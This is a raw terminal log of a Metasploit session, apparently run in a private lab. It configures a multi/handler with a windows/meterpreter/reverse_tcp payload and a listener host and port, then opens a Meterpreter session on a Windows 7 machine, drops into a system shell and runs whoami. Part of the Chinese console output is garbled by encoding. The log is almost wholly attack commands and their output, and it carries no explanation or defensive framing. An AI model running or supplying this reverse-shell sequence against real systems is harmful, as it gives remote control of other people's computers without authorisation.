 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.100.129
lhost ⇒ 192.168.100.129
msf6 exploit(multi/handler) > set lport 1080
lport ⇒ 1080
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.129:1080
[*] Sending stage (175686 bytes) to 192.168.100.135
[*] Meterpreter session 1 opened (192.168.100.129:1080 → 192.168.100.135:49223) at 2023-11-26 23:56:18 +0800
meterpreter > shell
Process 2368 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
win7-pc\win7
C:\Windows\system32>